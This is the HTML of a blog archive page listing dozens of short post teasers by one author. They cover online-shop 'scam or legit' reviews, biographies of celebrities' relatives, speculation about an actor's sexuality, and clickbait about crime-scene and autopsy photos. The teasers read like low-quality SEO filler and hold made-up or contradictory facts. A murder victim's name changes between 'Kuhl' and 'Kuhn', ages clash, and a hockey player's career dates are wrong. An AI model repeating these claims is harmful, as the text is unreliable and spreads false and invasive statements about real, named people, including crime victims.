class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-64" class="card shadow"><a href="https://haniem.com/fadify-2-0-review/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/fadify-2-0-review/">Fadify 2.0 Review (Dec) Is It Scam or Legit Seller?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Are you constantly trying to hide your beards and not feel comfortable? Are you looking for something that can finally make your problem go away? Fadify 2.0 is here with the perfect solution! This amazing new product has helped thousands of people get rid of&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-61" class="card shadow"><a href="https://haniem.com/vortoutlet-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/vortoutlet-com-reviews/">Vortoutlet.com Reviews (Dec) Is This Legit Site?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Are you looking for regular fashion inspiration from a website offering trendy, quality apparel and top-notch customer service? Vortoutlet.com is the perfect destination! With weekly drops of new items, competitive prices, satisfied customers around the world, this store meets all your fashion needs without compromising&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-59" class="card shadow"><a href="https://haniem.com/manpestore-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/manpestore-com-reviews/">Manpestore.com Reviews (Dec) Is It Scam or Legit?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Grabbing the perfect outfit for special occasions can be stressful especially if you’re unfamiliar with exactly what style and color you need. Shopping at physical stores is sometimes a huge hassle, so why not shop from the comfort of your own home, without having to&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-57" class="card shadow"><a href="https://haniem.com/what-does-amy-hudson-shields-do-for-a-living/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/what-does-amy-hudson-shields-do-for-a-living/">What Does Amy Hudson Shields do For a Living?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Amy Hudson Shields is a rising star in the professional world, having graduated from Duke University and married into one of Chevy Chase’s most prominent families. She has found success in her own right though, as evidenced by her work in the field of marketing&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-55" class="card shadow"><a href="https://haniem.com/where-is-donna-goudeau-today/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/where-is-donna-goudeau-today/">Where is Donna Goudeau Today?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Donna Goudeau, the criminal from Texas, United States is a topic of discussion even today. She became an internet sensation back in 2014 when her arrest video from 2011 went viral on social media platforms. Donna Goudeau was charged and later convicted along with two&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-53" class="card shadow"><a href="https://haniem.com/fernando-del-solar-children-luciano-cacciamani-coronado-paolo-caiamani-coronado/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/fernando-del-solar-children-luciano-cacciamani-coronado-paolo-caiamani-coronado/">Fernando Del Solar Children: Luciano Cacciamani Coronado, Paolo Caiamani Coronado</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Fernando Del Solar is an Argentine actor and model who has a long career in film, television, and modelling. He has been active since the late 1990s, appearing in shows such as Pela and Un nuevo amor. His work on film sets includes Don de&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-50" class="card shadow"><a href="https://haniem.com/what-happened-to-andrew-tate-teeth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/what-happened-to-andrew-tate-teeth/">What Happened To Andrew Tate Teeth?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Andrew Tate, born December 14th 1986, is an American-British social media influencer and former professional kickboxer. Since switching to influencer marketing in 2017 he has been the subject of much controversy primarily due to his misogynistic views on sexual assault. Tate was born in Chicago,&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-47" class="card shadow"><a href="https://haniem.com/is-joe-keery-gay/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/is-joe-keery-gay/">Is Joe Keery Gay?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>There has been much speculation about Joe Keery’s sexuality due to his portrayal of the made-up character Steve Harrington in Stranger Things. Fans are eager to know if Joe Keery is gay or straight. the director screamed “ACTION!” and joe keery heard “ACT GAY” and&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 0</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-45" class="card shadow"><a href="https://haniem.com/jurickson-profar-wife-is-jurickson-profar-married/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/jurickson-profar-wife-is-jurickson-profar-married/">Jurickson Profar Wife: Is Jurickson Profar Married?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Jurickson Profar is an accomplished professional baseball infielder and outfielder. He has been playing in the Major League Baseball (MLB) since 2013, first for the Texas Rangers and then later with the Oakland Athletics before joining the San Diego Padres. He is widely known for&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-28" class="card shadow"><a href="https://haniem.com/mika-zibanejad-wedding-is-mika-zibanejad-married/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/mika-zibanejad-wedding-is-mika-zibanejad-married/">Mika Zibanejad Wedding: Is Mika Zibanejad Married?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Mika Zibanejad is a Swedish professional ice hockey player who has been playing for the New York Rangers since 2011. Not only does he serve as an alternate captain, but he also helped his team win the IIHF World Championship in 2018 with his powerful&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-26" class="card shadow"><a href="https://haniem.com/august-alsina-siblings-melvin-labranch-iii-netia-labranch-jamal-labranch-travis-labranch/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/august-alsina-siblings-melvin-labranch-iii-netia-labranch-jamal-labranch-travis-labranch/">August Alsina Siblings: Melvin La’Branch III, Netia La’Branch, Jamal Labranch, Travis Labranch</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>August Alsina is an American singer from New Orleans, Louisiana who has achieved great success in the music industry. He was originally signed to Def Jam Recordings, and released his first mixtape, The Product, in April 2012. August is also part of a large family&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-24" class="card shadow"><a href="https://haniem.com/ron-winchell-net-worth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ron-winchell-net-worth/">Ron Winchell Net Worth</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Ron Winchell is the owner of Gun Runner, one of the most successful Thoroughbreds in recent years. He inherited his father’s passion for Thoroughbred racing and has been investing in horses since his teenage years. From a young age, Ron had the dream to become&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-21" class="card shadow"><a href="https://haniem.com/is-nadine-inscoe-still-alive/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/is-nadine-inscoe-still-alive/">Is Nadine Inscoe Still Alive?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Nadine Inscoe is best known as the wife of late American music icon, Ronnie Van Zant. She was born in a small town in Florida and worked as a nurse before meeting her husband-to-be. Since their marriage, little is known about what happened to Nadine&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-38" class="card shadow"><a href="https://haniem.com/daniel-petry-and-gabriel-kuhl-graphic-photos/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/daniel-petry-and-gabriel-kuhl-graphic-photos/">Daniel Petry And Gabriel Kuhl Graphic Photos</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 12, 2022</time></em>  </header><p>Daniel Petry and Gabriel Kuhl’s graphic photos are just one element of a terrifying true-crime narrative. In the online game Tibia, these two boys became friends – but what happened next would change their lives forever. At 12 years old, Daniel was already an erratic&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-78" class="card shadow"><a href="https://haniem.com/omari-hardwick-brothers-and-sisters-jamil-hardwick-shani-hardwick-malik-hardwick/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/omari-hardwick-brothers-and-sisters-jamil-hardwick-shani-hardwick-malik-hardwick/">Omari Hardwick brothers and sisters: Jamil Hardwick, Shani Hardwick, Malik Hardwick</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Omari Hardwick is the eldest of four children, with his brothers and sisters Jamil, Shani and Malik. He moved to New York City after college in order to pursue a career in acting. After he graduated from the University of Georgia in 1998, Omari began&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-76" class="card shadow"><a href="https://haniem.com/ginuwine-children-story-asaundra-lumpkin-elgin-lumpkin-jr-dream-sarae-lumpkin-ginel-lumpkin-kayah-lumpkin/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ginuwine-children-story-asaundra-lumpkin-elgin-lumpkin-jr-dream-sarae-lumpkin-ginel-lumpkin-kayah-lumpkin/">Ginuwine Children Story: Asaundra Lumpkin, Elgin Lumpkin Jr., Dream Sarae Lumpkin, Ginel Lumpkin, Kayah Lumpkin</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Ginuwine is the father of five children, Asaundra, Elgin Jr., Dream Sarae, Ginel and Kayah. Asaundra was born in 1993, and she was a former college basketball player at George Mason University. Elgin Jr. was born in 1996 and has since gone on to become&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 6</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-74" class="card shadow"><a href="https://haniem.com/ethan-hawke-parents-james-steven-hawke-leslie-carole-green/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ethan-hawke-parents-james-steven-hawke-leslie-carole-green/">Ethan Hawke Parents: James Steven Hawke, Leslie Carole Green</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Ethan Hawke was born in Austin, Texas to parents James Steven Hawke and Leslie Carole Green. He has since become one of the most successful actors of his generation, receiving nominated for four Academy Awards and a Tony Award. Hawke is also an accomplished director&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-72" class="card shadow"><a href="https://haniem.com/who-is-kevin-gates-twin-brother/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/who-is-kevin-gates-twin-brother/">Who is Kevin Gates Twin Brother?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Kevin Gates twin brother is also an artist with a passion for music. His name is Khaza Gilyard and he has been rapping for over 10 years. He released his first mixtape Khaza’s World in 2007, followed by two more albums, Street Symphony (2011) and&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-70" class="card shadow"><a href="https://haniem.com/daniel-and-gabriel-crime-scene-photos/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/daniel-and-gabriel-crime-scene-photos/">Daniel And Gabriel Crime Scene Photos</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>In August of 2007, Daniel Petry was arrested for assaulting and murdering 12-year-old Gabriel Kuhn. The crime scene photos are graphic and have been sealed by the court. The investigation revealed that Daniel had gotten into an argument with Gabriel prior to the assault. Witnesses&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-68" class="card shadow"><a href="https://haniem.com/is-marlynn-myers-still-alive-or-dead/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/is-marlynn-myers-still-alive-or-dead/">Is Marlynn Myers Still Alive or Dead?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Marlynn Myers was a woman of considerable social standing, thanks to her father’s acquisition of a few KFC restaurants in Waterloo, Iowa. She met John, who was working as a manager at the same store she worked for in Springfield, Illinois. The two married and&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-66" class="card shadow"><a href="https://haniem.com/where-is-solica-casuto-now/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/where-is-solica-casuto-now/">Where Is Solica Casuto Now?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 9, 2022</time></em>  </header><p>Solica and Andy married in 1973 and lived together until 1981 when they divorced. During their marriage, the couple acted together in a few productions, including The Main Event (1977) and Savannah Smiles (1982). After their divorce, Solica continued her acting career and is best&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-97" class="card shadow"><a href="https://haniem.com/bunostore-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/bunostore-com-reviews/">Bunostore.com Reviews (Dec 2022) Is This Scam or Legit?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>If you’re like me, you love shopping online. It’s so convenient to be able to find what you’re looking for and have it delivered right to your door. I’m always on the lookout for new websites to check out, and Bunostore.com is one of them.&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-95" class="card shadow"><a href="https://haniem.com/lola-simone-rock-biography-net-worth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/lola-simone-rock-biography-net-worth/">Lola Simone Rock Biography, Net Worth</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Chris Rock is more than just a stand-up comedian; he’s also an actor that has starred in multiple films and lent his voice to various animated characters. In addition, he’s always willing to give back to the community. Rock’s career began in 1984 when he&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-93" class="card shadow"><a href="https://haniem.com/royce-renee-woods-meet-tiger-woods-sister/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/royce-renee-woods-meet-tiger-woods-sister/">Royce Renee Woods: Meet Tiger Woods Sister</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Royce Renee Woods is an American golfer, former collegiate basketball player and current WNBA coach. She was born in 1961 to Earl and Barbara Gary, making her the half-sister of golf legend Tiger Woods. Royce’s professional career as a golfer began at the University of&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-91" class="card shadow"><a href="https://haniem.com/who-is-nicole-linton-husband/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/who-is-nicole-linton-husband/">Who is Nicole Linton Husband?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Nicole Lorraine Linton, a 37-year-old nurse from Houston, is the suspect in a horrific accident that occurred near the intersection of Slauson and La Brea Avenues in Los Angeles on Thursday at about 1:30 p.m. Police are now investigating Nicole’s husband, who was driving the&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-89" class="card shadow"><a href="https://haniem.com/austin-drew-greenfield-biography-net-worth/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/austin-drew-greenfield-biography-net-worth/">Austin Drew Greenfield Biography, Net Worth</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Austin Drew Greenfield was the son of legendary singer Ronnie Spector and her second husband Jonathan Greenfield. Austin was born in the mid-90s and his brother is Donte Phillip Spector, Gary Phillip Spector, Louis Phillip Spector, and Jason Charles Greenfield. While Austin was Ronnie’s son&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-87" class="card shadow"><a href="https://haniem.com/ed-gein-last-words/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/ed-gein-last-words/">Ed Gein Last Words</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Ed Gein, whose full name is Edward Theodore Gein, was an American serial killer who committed numerous gruesome murders. He became notoriously known as the Butcher of Plainfield. His crimes served as inspiration for many horror books and movies. He was born on August 27,&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-85" class="card shadow"><a href="https://haniem.com/charlie-hill-children-dine-nizhoni-hill-nasbah-hill-nanabah-hill-nabahe-hill/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/charlie-hill-children-dine-nizhoni-hill-nasbah-hill-nanabah-hill-nabahe-hill/">Charlie Hill Children: Dine’ Nizhoni Hill, Nasbah Hill, Nanabah Hill, Nabahe Hill</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>Charlie Hill was educated at the Institute of American Indian Arts in Santa Fe, New Mexico and went on to study theatre and dance at the University of New Mexico. His accomplished career included performances on The Tonight Show with Johnny Carson, writing for Roseanne,&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-80" class="card shadow"><a href="https://haniem.com/melissa-lucio-daughter-autopsy-photos/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/melissa-lucio-daughter-autopsy-photos/">Melissa Lucio Daughter Autopsy Photos</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 6, 2022</time></em>  </header><p>An autopsy revealed that Sophia had suffered multiple injuries consistent with blunt force trauma, including skull fractures, brain hemorrhages and other internal damage. The autopsy photos are a stark reminder of the tragedy that befell Sophia Lucio at the hands of her mother. It also&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-6449" class="card shadow"><a href="https://haniem.com/olecci-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/olecci-reviews/">Olecci Reviews (Nov 2022) Is Olecci Scam or Legit?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">November 22, 2022</time></em>  </header><p>If you’re looking for Olecci reviews, you’ve come to the right place. Olecci is a brand that offers high-quality watches and jewelry, and we’re here to tell you whether or not their products are worth your money. We’ll take a look at their collection of&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-100" class="card shadow"><a href="https://haniem.com/solar-pink-and-white-nails/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/solar-pink-and-white-nails/">Solar Pink And White Nails: Everything You Need to Know</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">October 13, 2022</time></em>  </header><p>Are you looking for a fun and festive way to dress up your nails this summer? Solar pink and white nails may be just what you’re looking for! This easy to do nail design is perfect for any occasion, and can be modified to suit&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-977" class="card shadow"><a href="https://haniem.com/era-of-althea-trello-roblox/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/era-of-althea-trello-roblox/">Era Of Althea Trello Roblox (2022) Everything you need to know!</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">August 5, 2022</time></em>  </header><p>In Era Of Althea Trello Roblox, digital work from home has been the new trend. Mainly due to covid 19, many companies have had to continue with this policy as it saves on a lot of things. For one, you don’t need to worry about&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 1</div></footer></div></article></div><div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-6470" class="card shadow"><a href="https://haniem.com/how-to-get-rid-of-tiny-black-bugs/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/how-to-get-rid-of-tiny-black-bugs/">How To Get Rid Of Tiny 